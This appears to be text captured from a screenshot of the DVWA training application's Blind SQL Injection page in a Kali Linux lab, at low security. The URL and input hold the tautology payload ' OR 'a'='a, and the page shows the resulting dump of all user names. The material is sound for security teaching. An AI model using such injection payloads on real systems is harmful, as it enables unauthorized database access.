 Damn Vulnerable Web Ap
192.168.49.101/dvwa/vulnerabilities/sqli_blind/?id='+OR+'a'%3D'a&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: ' OR 'a'='a
First name: admin
Surname: admin
ID: ' OR 'a'='a
First name: Gordon
Surname: Brown
ID: ' OR 'a'='a
First name: Hack
Surname: Me
ID: ' OR 'a'='a
First name: Pablo
Surname: Picasso
ID: ' OR 'a'='a
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help